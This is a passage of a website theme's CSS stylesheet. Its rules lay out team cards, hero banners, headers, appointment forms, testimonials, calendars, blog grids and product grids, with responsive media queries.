    .team-block.style2 .social-links_wrapp {
        left: 2%
    }
}

@media (max-width: 575px) {
    .team-block.style2 .social-links_wrapp {
        left: 27%
    }
}

@media (max-width: 480px) {
    .team-block.style2 .social-links_wrapp {
        left: 20%
    }
}

@media (max-width: 380px) {
    .team-block.style2 .social-links_wrapp {
        left: 15%
    }
}

@media (max-width: 375px) {
    .team-block.style2 .social-links_wrapp {
        left: 10%
    }
}

.team-block.style2 .team-img {
    position: relative;
    overflow: hidden;
    width: 283px;
    height: 283px;
    margin: 0 0 30px 0;
    border-radius: 50%
}

@media (max-width: 1299px) {
    .team-block.style2 .team-img {
        width: 270px;
        height: 270px
    }
}

@media (max-width: 1199px) {
    .team-block.style2 .team-img {
        width: 280px;
        height: 280px
    }
}

@media (max-width: 991px) {
    .team-block.style2 .team-img {
        width: 100%;
        height: 100%
    }
}

.team-block.style2 .team-img:after {
    display: none
}

.team-block.style2 .team-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: 1px dashed var(--theme-color);
    padding: 8px;
    border-radius: 50%;
    overflow: hidden
}

@media (max-width: 767px) {
    .team-block.style2 .team-img img {
        padding: 3px
    }
}

.team-block.style2 .box-title {
    font-size: 30px
}

.team-block.style2 .team-desig {
    font-size: 18px;
    font-weight: 400;
    color: var(--body-color);
    margin-bottom: -0.3rem
}

.team-block.style2:hover .team-img img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.team-block.style2:hover .team-img .social-links_wrapp {
    bottom: 10px;
    opacity: 1;
    visibility: visible
}

.appointment-content.style4 {
    max-width: 560px
}

@media (max-width: 991px) {
    .appointment-content.style4 .btn-group {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 30px
    }
}

@media (max-width: 375px) {
    .appointment-content.style4 .box-title {
        font-size: 16px
    }
}

.appointment-form4 {
    background-color: var(--smoke-color2);
    padding: 50px
}

@media (max-width: 767px) {
    .appointment-form4 {
        padding: 30px
    }
}

@media (max-width: 375px) {
    .appointment-form4 {
        padding: 20px
    }
}

.appointment-form4 select,
.appointment-form4 .form-control,
.appointment-form4 .form-select.nice-select,
.appointment-form4 .nice-select,
.appointment-form4 textarea,
.appointment-form4 input {
    background-color: var(--white-color)
}

.appointment-form4 .form-group>i {
    color: var(--theme-color)
}

.header-layout9 .sticky-wrapper.sticky .header-logo {
    padding: 0;
    margin-left: 0px
}

.header-layout9 .header-top {
    background-color: var(--theme-color);
    --body-color: #fff
}

.header-layout9 .social-links .social-title {
    color: var(--white-color)
}

.header-layout9 .social-links a {
    color: var(--white-color)
}

.header-layout9 .header-button .icon-btn {
    background-color: var(--smoke-color);
    border: 1px solid transparent
}

.header-layout9 .header-button .icon-btn:hover {
    background-color: var(--theme-color)
}

.header-layout9 .main-menu {
    padding-left: 60px
}

@media (max-width: 1299px) {
    .header-layout9 .main-menu {
        padding-left: 35px
    }
}

.header-layout9 {
    --main-container: 1760px
}

.hero-9 .th-hero-bg:before {
    content: "";
    position: absolute;
    inset: 0;
    background: -webkit-linear-gradient(350deg, #AB6A49 13.75%, rgba(171, 106, 73, 0) 99.75%);
    background: linear-gradient(100deg, #AB6A49 13.75%, rgba(171, 106, 73, 0) 99.75%)
}

.hero-9 .slick-dots {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 12%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    z-index: 4
}

.hero-9 .slick-dots:before,
.hero-9 .slick-dots:after {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1)
}

@media (max-width: 1899px) {
    .hero-9 .slick-dots {
        left: 0
    }
}

@media (max-width: 1699px) {
    .hero-9 .slick-dots {
        display: none !important
    }
}

.hero-9 .number-dots li button {
    background-color: var(--white-color)
}

.hero-9 .number-dots li button:before {
    border: 1px solid var(--white-color)
}

@media (max-width: 1500px) {
    .hero-9 .hero_wrap:last-child {
        display: none !important
    }
}

.hero-style9 {
    padding: 218px 0;
    max-width: 700px;
    text-align: left
}

.hero-style9 .sub-title {
    color: var(--white-color)
}

.hero-style9 .sub-title img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1)
}

.hero-style9 .hero-title {
    font-size: 84px;
    line-height: 94px;
    color: var(--white-color);
    text-transform: uppercase;
    margin-bottom: 40px
}

.hero-offer {
    position: absolute;
    right: 127px;
    bottom: 0;
    width: 269px;
    height: 324px;
    text-align: center;
    border-radius: 200px 200px 0px 0px;
    background-color: var(--smoke-color);
    padding: 70px 50px 50px
}

.hero-offer:before {
    content: "";
    position: absolute;
    inset: 20px;
    border: 1px dashed var(--title-color);
    border-radius: 200px 200px 0px 0px
}

.hero-offer .box-subtitle {
    font-family: var(--title-font);
    font-size: 48px;
    font-weight: 700;
    line-height: 58px;
    letter-spacing: 4.8px;
    display: block;
    margin-bottom: 0
}

.hero-offer .offer-text {
    font-family: var(--title-font);
    font-size: 84px;
    font-weight: 700;
    line-height: 94px;
    display: block;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

@media (max-width: 1299px) {
    .hero-style9 .hero-title {
        font-size: 74px;
        line-height: 84px
    }
}

@media (max-width: 991px) {
    .hero-style9 {
        padding: 180px 0 300px 0;
        text-align: center
    }
    .hero-style9 .hero-title {
        font-size: 60px;
        line-height: 70px
    }
    .hero-offer {
        right: unset;
        left: 0;
        width: 220px;
        height: 250px;
        padding: 40px 30px 30px
    }
    .hero-offer .box-subtitle {
        font-size: 28px;
        line-height: 38px
    }
    .hero-offer .offer-text {
        font-size: 64px;
        line-height: 74px
    }
}

@media (max-width: 767px) {
    .hero-style9 {
        padding: 120px 0 300px 0
    }
    .hero-style9 .hero-title {
        font-size: 50px;
        line-height: 60px
    }
}

@media (max-width: 375px) {
    .hero-style9 {
        padding: 120px 0 280px 0
    }
    .hero-style9 .hero-title {
        font-size: 35px;
        line-height: 45px
    }
}

.img-box8 {
    position: relative
}

@media (max-width: 1199px) {
    .img-box8 {
        margin-bottom: 50px
    }
}

.img-box8 .img2 {
    position: absolute;
    top: 60px;
    right: 0
}

@media (max-width: 375px) {
    .img-box8 .img2 {
        display: none
    }
}

.about-wrapper.style2 {
    gap: 20px
}

@media (max-width: 575px) {
    .about-wrapper.style2 {
        display: grid;
        grid-template-columns: repeat(2, 1fr)
    }
}

@media (max-width: 375px) {
    .about-wrapper.style2 {
        grid-template-columns: repeat(1, 1fr)
    }
}

.about-wrapper.style2 .about-info {
    background-color: var(--white-color);
    border: 1px solid var(--border-color);
    padding: 15px;
    min-width: 143px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.about-wrapper.style2 .about-info:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color)
}

.about-wrapper.style2 .about-info:hover .about-info_title {
    color: var(--white-color)
}

@media (max-width: 575px) {
    .about-wrapper.style2 .about-info {
        min-width: 150px
    }
}

@media (max-width: 375px) {
    .about-wrapper.style2 .about-info {
        min-width: 100%
    }
    .about-wrapper.style2 .about-info:first-child {
        margin-bottom: 10px
    }
}

.about-wrapper.style2 .about-info_title {
    font-family: var(--body-font);
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 0;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.about-text.style2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
    padding: 16px 0;
    margin: 25px 0
}

.about-text.style2 img {
    min-width: 60px
}

.testi-block-area {
    max-width: 786px;
    display: block;
    margin: auto;
    text-align: center
}

.testi-block-area .testi-title-area {
    position: absolute;
    top: 0;
    left: 0;
    padding: 149px 131px;
    text-align: center;
    max-width: 454px;
    width: 100%;
    height: 100%
}

@media (max-width: 1799px) {
    .testi-block-area .testi-title-area {
        max-width: 350px;
        padding: 149px 80px
    }
}

@media (max-width: 1199px) {
    .testi-block-area .testi-title-area {
        position: relative;
        max-width: 100%;
        margin: 30px 0
    }
}

.testi-block-area .testi-title-area .title {
    font-size: 48px;
    font-weight: 700;
    line-height: 58px;
    display: block
}

.testi-block-area .video-box6 {
    position: absolute;
    top: 0;
    right: 0;
    max-width: 454px;
    width: 100%;
    height: 100%
}

@media (max-width: 1799px) {
    .testi-block-area .video-box6 {
        max-width: 350px
    }
    .testi-block-area .video-box6 img {
        width: 100%;
        height: 100%
    }
}

@media (max-width: 1199px) {
    .testi-block-area .video-box6 {
        position: relative;
        max-width: 100%
    }
}

.testi-block-area .video-box6 .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.testi-block-area .video-box6 .play-btn:after,
.testi-block-area .video-box6 .play-btn:before {
    background-color: var(--white-color)
}

.testi-block-area .video-box6 .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    --icon-size: 80px;
    font-size: 30px
}

.testi-block-area .video-box6 .play-btn:hover:after,
.testi-block-area .video-box6 .play-btn:hover:before {
    background-color: var(--theme-color)
}

.testi-block-area .video-box6 .play-btn:hover>i {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.testi-block_icon {
    margin-bottom: 30px
}

.testi-block_icon i {
    color: var(--theme-color);
    font-size: 25px
}

.testi-block_text {
    font-size: 16px;
    font-style: italic;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 30px
}

@media (max-width: 1799px) {
    .testi-block_text {
        padding: 0 40px
    }
}

@media (max-width: 1399px) {
    .testi-block_text {
        max-width: 500px;
        display: block;
        margin: auto auto 30px auto
    }
}

@media (max-width: 1199px) {
    .testi-block_text {
        max-width: 100%;
        padding: 0
    }
}

.testi-block_name {
    font-size: 24px;
    font-weight: 700;
    line-height: 34px;
    text-transform: uppercase;
    color: var(--theme-color);
    margin-bottom: 0px
}

.testi-block_desig {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: var(--title-color)
}

.testi-block-tab {
    margin-top: 40px
}

.testi-block-tab .tab-btn {
    border: none;
    background-color: transparent;
    padding: 0;
    min-width: 60px;
    border-radius: 50%
}

.testi-block-tab .tab-btn img {
    position: relative;
    width: 60px;
    height: 60px;
    z-index: 1;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7)
}

.testi-block-tab .tab-btn.active img {
    border: 2px solid var(--theme-color);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.footer-layout9 .copyright-wrap {
    background-color: #6E6E6E
}

.footer-layout9 .copyright-wrap .copyright-text {
    color: var(--white-color)
}

.footer-layout9 .sec-shape {
    margin-bottom: 60px
}

@media (max-width: 575px) {
    .footer-layout9 .sec-shape:before,
    .footer-layout9 .sec-shape:after {
        display: none
    }
}

.blog-grid.style4 {
    background-color: var(--title-color);
    text-align: center
}

.blog-grid.style4 .blog-grid-content {
    background-color: var(--title-color);
    padding: 10px 30px 30px
}

@media (max-width: 575px) {
    .blog-grid.style4 .blog-grid-content {
        padding: 10px 20px 20px
    }
}

.blog-grid.style4 .blog_icon {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px)
}

.blog-grid.style4 .blog-meta span,
.blog-grid.style4 .blog-meta a {
    color: var(--white-color)
}

.blog-grid.style4 .box-title {
    color: var(--white-color);
    font-size: 30px
}

.blog-grid.style4 .line-btn:hover {
    color: var(--white-color)
}

.blog-grid.style4 .line-btn:hover:before {
    background-color: var(--white-color)
}

.service-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px
}

.service-block.style1 {
    direction: rtl
}

@media (max-width: 767px) {
    .service-block.style1 {
        direction: ltr
    }
}

.service-block:not(:last-child) {
    margin-bottom: 60px
}

.service-block_img {
    min-width: 80px
}

.service-block .box-title {
    font-size: 30px;
    margin-bottom: 0px
}

.team-block.style3 {
    position: relative;
    border-radius: 0;
    border: none
}

.team-block.style3 .team-img {
    border-radius: 0;
    margin-bottom: 0px
}

.team-block.style3 .team-img img {
    border-radius: 0;
    -webkit-transition: 1.3s all ease;
    transition: 1.3s all ease
}

.team-block.style3 .team-desig {
    display: block;
    margin-bottom: 10px
}

.team-block.style3 .box-title {
    font-size: 30px;
    margin-bottom: 0
}

.team-block.style3 .social-wrapp {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.team-block.style3 .social-wrapp .th-social {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px)
}

.team-block.style3 .social-wrapp .th-social a {
    --icon-size: 30px;
    background-color: var(--smoke-color)
}

.team-block.style3 .social-wrapp .th-social a:hover {
    background-color: var(--theme-color)
}

.team-block.style3:hover .team-img img {
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3)
}

.team-block.style3:hover .social-wrapp {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1)
}

.appointment-image {
    text-align: right;
    margin-left: 10px
}

@media (max-width: 991px) {
    .appointment-image {
        margin: 30px 0 0 0
    }
}

.appointment-image img {
    width: 100%;
    height: 100%
}

.offer-box {
    background-color: var(--white-color);
    border: 1px dashed var(--title-color);
    text-align: center;
    padding: 50px
}

@media (max-width: 1299px) {
    .offer-box {
        padding: 50px 30px
    }
}

.offer-box_title {
    margin: -0.3rem 0 0 0
}

.offer-box_title .title {
    display: block
}

.offer-box .counter {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 64px;
    font-weight: 700;
    color: var(--theme-color);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    margin-bottom: -1.5rem
}

.schedule-area {
    background-size: auto
}

@media (max-width: 1199px) {
    .schedule-area {
        background-size: cover
    }
}

.calendar-wrapper {
    position: relative;
    background-color: var(--white-color)
}

@media (max-width: 1199px) {
    .calendar-wrapper {
        margin-top: 40px
    }
}

.calendar-wrapper .calendar-title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 30px 0 0 30px
}

@media (max-width: 575px) {
    .calendar-wrapper .calendar-title {
        display: block
    }
}

.calendar-wrapper .calendar-date {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    gap: 30px
}

.calendar-wrapper .date {
    width: 65px;
    height: 65px;
    line-height: 65px;
    text-align: center;
    font-family: var(--title-font);
    color: var(--white-color);
    font-size: 48px;
    font-weight: 700;
    display: block;
    background-color: var(--theme-color);
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

@media (max-width: 575px) {
    .calendar-wrapper .date {
        font-size: 38px
    }
}

.calendar-wrapper .year {
    background-color: var(--theme-color);
    padding: 12px 36px;
    color: var(--white-color);
    font-size: 48px;
    line-height: 48px;
    font-weight: 700;
    border-radius: 30px 0px 0px 30px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

@media (max-width: 575px) {
    .calendar-wrapper .year {
        font-size: 38px;
        display: block;
        max-width: 161px;
        margin-top: 30px;
        margin-left: auto
    }
}

.calender_area {
    padding: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .calender_area {
        display: block
    }
}

@media (max-width: 575px) {
    .calender_area {
        padding: 10px
    }
}

.calender_area .th-widget-about {
    width: 170px;
    border-left: 1px solid var(--title-color);
    padding-left: 30px
}

@media (max-width: 575px) {
    .calender_area .th-widget-about {
        padding-left: 20px
    }
}

@media (max-width: 767px) {
    .calender_area .th-widget-about {
        border: none;
        padding: 0;
        margin-top: 50px
    }
}

.calender_area .about-logo {
    margin-bottom: 30px
}

.calender_area .footer-info {
    font-family: var(--body-font);
    font-size: 14px;
    line-height: 16px;
    color: var(--title-color);
    padding: 0 0 0 20px;
    margin-bottom: 15px
}

.calender_area .footer-info i {
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 8px;
    background-color: var(--title-color)
}

.calendar_wrap.style2 {
    min-width: 330px
}

@media (max-width: 1199px) {
    .calendar_wrap.style2 {
        min-width: 70%
    }
}

@media (max-width: 767px) {
    .calendar_wrap.style2 {
        min-width: 100%
    }
}

.calendar_wrap.style2 .wp-calendar-table {
    border: none
}

.calendar_wrap.style2 thead {
    background-color: rgba(194, 134, 102, 0.05);
    border-radius: 5px;
    margin-bottom: 20px
}

.calendar_wrap.style2 th {
    font-weight: 500;
    font-size: 18px;
    border: none
}

@media (max-width: 375px) {
    .calendar_wrap.style2 th {
        font-size: 16px
    }
}

.calendar_wrap.style2 th:first-child {
    border-left: 1px solid transparent
}

.calendar_wrap.style2 td {
    font-size: 22px;
    padding: 8px 10px;
    color: var(--title-color);
    border: none;
    text-align: center;
    background-color: transparent;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

@media (max-width: 375px) {
    .calendar_wrap.style2 td {
        font-size: 16px;
        padding: 3px
    }
}

.calendar_wrap.style2 #today {
    color: var(--theme-color);
    background-color: var(--white-color);
    border-color: transparent
}

.header-layout10 .header-top {
    --body-color: #fff
}

.header-layout10 .header-top .container {
    padding-left: 290px
}

@media (max-width: 1799px) {
    .header-layout10 .header-top .container {
        padding-left: 330px
    }
}

@media (max-width: 1699px) {
    .header-layout10 .header-top .container {
        padding-left: 300px
    }
}

@media (max-width: 1499px) {
    .header-layout10 .header-top .container {
        padding-left: 320px
    }
}

@media (max-width: 1199px) {
    .header-layout10 .header-top .container {
        padding-left: 0
    }
}

.header-layout10 .sticky-wrapper {
    background-color: var(--smoke-color);
    position: relative;
    z-index: 3
}

@media (max-width: 991px) {
    .header-layout10 .sticky-wrapper .menu-area {
        padding: 7px 0
    }
}

.header-layout10 .sticky-wrapper.sticky {
    padding: 5px 0
}

@media (max-width: 991px) {
    .header-layout10 .sticky-wrapper.sticky {
        padding: 0
    }
    .header-layout10 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout10 .sticky-wrapper.sticky .logo-bg {
    top: -40%
}

@media (max-width: 575px) {
    .header-layout10 .sticky-wrapper.sticky .logo-bg {
        border-radius: 0px 0px 100px 0px
    }
}

.header-layout10 .sticky-wrapper.sticky .header-logo {
    margin: 0;
    padding: 0
}

@media (max-width: 1399px) {
    .header-layout10 .header-links li:nth-child(3) {
        display: none
    }
    .header-layout10 .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout10 .social-links .social-title {
    color: var(--white-color)
}

.header-layout10 .social-links a:not(:hover) {
    color: var(--white-color)
}

@media (max-width: 480px) {
    .header-layout10 .social-links {
        display: none
    }
}

.header-layout10 .header-button .icon-btn {
    background-color: #353535;
    border-color: #353535;
    color: var(--white-color)
}

.header-layout10 .header-button .icon-btn .badge:hover {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.header-layout10 .header-button .search-form {
    position: relative
}

@media (max-width: 1399px) {
    .header-layout10 .header-button .search-form {
        display: none
    }
}

.header-layout10 .header-button .search-form input {
    width: 200px;
    height: 46px;
    border-radius: 30px;
    background-color: #353535
}

.header-layout10 .header-button .search-form button {
    position: absolute;
    top: 10px;
    right: 15px;
    background-color: transparent;
    border: 0;
    color: var(--white-color)
}

.header-layout10 .header-logo {
    margin: -50px 0 0 -50px
}

@media (max-width: 1899px) {
    .header-layout10 .header-logo {
        margin: -50px 0 0 -40px
    }
}

@media (max-width: 1799px) {
    .header-layout10 .header-logo {
        margin: -50px 0 0 -30px
    }
}

@media (max-width: 1699px) {
    .header-layout10 .header-logo {
        margin: -50px 0 0 0px
    }
}

@media (max-width: 767px) {
    .header-layout10 .header-logo {
        margin: -30px 0 0 0px
    }
}

@media (max-width: 375px) {
    .header-layout10 .header-logo {
        margin: 0
    }
    .header-layout10 .header-logo img {
        max-height: 50px;
        max-width: 160px
    }
}

.header-layout10 .logo-bg {
    position: absolute;
    top: -54%;
    left: 0;
    width: 18.4%;
    height: 155px;
    border-radius: 0px 100px 100px 0px;
    z-index: -1
}

.header-layout10 .logo-bg:before {
    content: '';
    position: absolute;
    inset: 0;
    background-color: var(--theme-color);
    border-radius: inherit;
    z-index: -1
}

@media (min-width: 2099px) {
    .header-layout10 .logo-bg {
        width: 26%
    }
}

@media (max-width: 1699px) {
    .header-layout10 .logo-bg {
        width: 16%
    }
}

@media (max-width: 1499px) {
    .header-layout10 .logo-bg {
        width: 18%
    }
}

@media (max-width: 1299px) {
    .header-layout10 .logo-bg {
        width: 24%
    }
}

@media (max-width: 1199px) {
    .header-layout10 .logo-bg {
        width: 29%
    }
}

@media (max-width: 991px) {
    .header-layout10 .logo-bg {
        top: -72%;
        width: 40%;
        height: 123px
    }
}

@media (max-width: 767px) {
    .header-layout10 .logo-bg {
        top: -44%;
        width: 48%
    }
}

@media (max-width: 575px) {
    .header-layout10 .logo-bg {
        width: 45%
    }
}

@media (max-width: 480px) {
    .header-layout10 .logo-bg {
        width: 70%
    }
}

@media (max-width: 375px) {
    .header-layout10 .logo-bg {
        top: -30%
    }
}

.header-layout10 .main-menu {
    padding-left: 100px
}

@media (max-width: 1699px) {
    .header-layout10 .main-menu {
        padding-left: 30px
    }
}

@media (max-width: 1499px) {
    .header-layout10 .main-menu {
        padding-left: 50px
    }
}

@media (max-width: 1199px) {
    .header-layout10 .main-menu {
        padding-left: 0
    }
}

.header-layout10 .main-menu>ul>li>a {
    padding: 36.5px 0
}

@media (min-width: 1300px) {
    .header-layout10 .th-container {
        --main-container: 1680px
    }
}

.hero-10 .th-hero-bg:before {
    content: "";
    position: absolute;
    inset: 0;
    /* background: -webkit-linear-gradient(bottom, rgba(13, 13, 13, 0.8) 0%, rgba(13, 13, 13, 0.8) 100%);
    background: linear-gradient(0deg, rgba(13, 13, 13, 0.8) 0%, rgba(13, 13, 13, 0.8) 100%) */
}

.hero-10 .slick-dots {
    margin: 0;
    position: absolute;
    bottom: 10%;
    left: 50%;
    z-index: 4;
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%)
}

.hero-style10 {
    position: relative;
    z-index: 6;
    padding: 232px 0;
    text-align: center;
    max-width: 958px;
    display: block;
    margin: auto
}

@media (max-width: 1199px) {
    .hero-style10 {
        padding: 180px 0
    }
}

@media (max-width: 991px) {
    .hero-style10 {
        padding: 140px 0;
        display: block;
        margin: auto;
        min-width: 100%;
        text-align: center
    }
}

.hero-style10 .sub-title {
    color: var(--white-color);
    display: block;
    margin-bottom: 25px
}

.hero-style10 img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    display: block;
    margin: auto auto 20px auto
}

.hero-style10 .hero-title {
    color: var(--white-color);
    text-transform: uppercase;
    margin-bottom: 15px
}

@media (max-width: 1500px) {
    .hero-style10 .hero-title {
        font-size: 58px;
        line-height: 68px
    }
}

@media (max-width: 767px) {
    .hero-style10 .hero-title {
        font-size: 48px;
        line-height: 58px
    }
}

@media (max-width: 575px) {
    .hero-style10 .hero-title {
        font-size: 34px;
        line-height: 44px
    }
}

.hero-style10 .hero-text {
    max-width: 757px;
    display: block;
    margin: auto auto 40px auto
}

.testi-grid.style4 {
    position: relative;
    background-color: var(--theme-color);
    padding: 30px;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-grid.style4:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: var(--title-color);
    z-index: -1;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-grid.style4 .testi-grid_img {
    min-width: 137px
}

.testi-grid.style4 .testi-grid_img img {
    width: 137px;
    height: 137px
}

.testi-grid.style4 .testi-grid_name {
    font-size: 24px;
    color: var(--white-color)
}

.testi-grid.style4 .testi-grid_desig {
    margin-bottom: 15px
}

.testi-grid.style4 .testi-grid_text {
    color: var(--white-color)
}

.testi-grid.style4 .testi-quote {
    top: 5%;
    left: 22%
}

.testi-grid.style4:hover:before {
    height: 0%
}

.testi-grid.style4:hover .testi-grid_desig {
    color: var(--white-color)
}

.testi-grid.style4:hover .star-icon a {
    color: var(--white-color)
}

.testi-grid.style4:hover .testi-quote img {
    -webkit-filter: brightness(0.2) invert(1);
    filter: brightness(0.2) invert(1)
}

.footer-layout10 .copyright-wrap {
    background-color: #251913
}

.th-widget-schedule.style2 {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding-right: 40px
}

.th-widget-schedule.style2 .schedule-info {
    color: var(--title-color);
    border-bottom: 1px solid #E8CDBF;
    margin-bottom: 20px;
    padding-bottom: 20px
}

.blog-box.style4 .blog-img {
    margin: 0
}

.blog-box.style4 .blog-box_content {
    padding: 30px
}

.blog-box.style4 .blog-box_month {
    font-size: 14px
}

.blog-box.style4 .blog-box_year {
    font-size: 14px;
    color: var(--white-color)
}

.blog-box.style4 .blog-wrapper {
    left: unset;
    right: 30px
}

.blog-box.style4 .half-line-btn {
    color: var(--theme-color)
}

.blog-box.style4 .half-line-btn:before {
    background-color: var(--theme-color)
}

.service-item.style5 {
    position: relative;
    padding: 80px 30px;
    text-align: center;
    margin: 0;
    z-index: 2
}

.service-item.style5:before {
    content: "";
    position: absolute;
    inset: 0;
    background: -webkit-linear-gradient(bottom, rgba(13, 13, 13, 0.6) 0%, rgba(13, 13, 13, 0.6) 100%);
    background: linear-gradient(0deg, rgba(13, 13, 13, 0.6) 0%, rgba(13, 13, 13, 0.6) 100%);
    z-index: -1
}

.service-item.style5 .service-icon {
    margin-bottom: 10px
}

.service-item.style5 .box-title {
    margin-bottom: 0
}

.video-content-box.style4 .play-btn>i {
    --icon-size: 80px;
    background-color: var(--white-color);
    font-size: var(--icon-font-size, 2.2em);
    color: var(--theme-color)
}

.video-content-box.style4 .play-btn:before,
.video-content-box.style4 .play-btn:after {
    background-color: var(--white-color)
}

.th-product.product-grid.style3 {
    position: relative;
    background-color: var(--white-color);
    padding: 0;
    border: none;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.th-product.product-grid.style3 .product-img {
    position: relative;
    overflow: hidden;
    border: 1px solid var(--border-color);
    margin: 0 0 20px 0;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.th-product.product-grid.style3 .product-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(13, 13, 13, 0.7);
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: 1
}

.th-product.product-grid.style3 .product-img .th-btn {
    padding: 10px 20px
}

.th-product.product-grid.style3 .product-grid_content {
    text-align: center
}

.th-product.product-grid.style3 .product-category {
    color: var(--theme-color);
    margin: 20px 0 5px 0
}

.th-product.product-grid.style3 .star-icon {
    font-size: 14px
}

.th-product.product-grid.style3 .product-action.style1 {
    z-index: 2
}

.th-product:hover.product-grid.style3 .product-img:before {
    opacity: 1;
    visibility: visible
}

.product-grid.style6 {
    padding: 0
}

@media (max-width: 575px) {
    .product-grid.style6 {
        max-width: 100%;
        gap: 10px
    }
}

.product-grid.style6:not(:last-child) {
    margin-bottom: 20px
}

.product-grid.style6 .product-grid_wrapper {
    padding: 25px 0
}

.product-grid.style6 .product-grid_wrapp {
    background-color: var(--white-color);
    border: 1px solid var(--border-color);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 30px
}

.product-grid.style6 .product-grid_wrapp .star-rating {
    margin: 0
}

.product-grid.style6 .product-category {
    color: var(--theme-color);
    margin-bottom: 0px
}

.product-grid.style6 .star-icon {
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 0
}

.product-grid.style6 .price {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    margin-bottom: -0.3rem
}

.product-grid.style6 .product-img {
    min-width: 140px
}

@media (max-width: 375px) {
    .product-grid.style6 .product-img {
        min-width: 100px
    }
}

.offer-item {
    text-align: center
}

.offer-item_content {
    padding: 50px 35px 60px 35px;
    text-align: center
}

.header-layout11 .header-button .icon-btn:not(:hover) {
    background-color: rgba(13, 13, 13, 0.5);
    color: var(--white-color)
}

@media (max-width: 575px) {
    .header-layout11 .header-logo {
        max-width: 200px
    }
}

@media (min-width: 1300px) {
    .header-layout11 .th-container {
        --main-container: 1620px
    }
}

